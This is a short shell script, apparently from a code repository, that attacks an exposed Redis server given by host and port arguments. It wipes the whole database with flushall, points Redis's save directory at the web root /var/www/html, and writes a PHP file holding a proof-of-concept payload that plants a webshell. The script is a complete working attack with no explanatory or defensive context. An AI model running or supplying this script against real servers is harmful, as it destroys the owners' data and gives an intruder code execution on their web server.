 redis-cli -h $1 -p $2 flushall
redis-cli -h $1 -p $2 config set dir /var/www/html
redis-cli -h $1 -p $2 config set dbfilename redis.php
redis-cli -h $1 -p $2 set webshell "<?php phpinfo();?>"
redis-cli -h $1 -p $2 save
redis-cli -h $1 -p $2 quit
~
~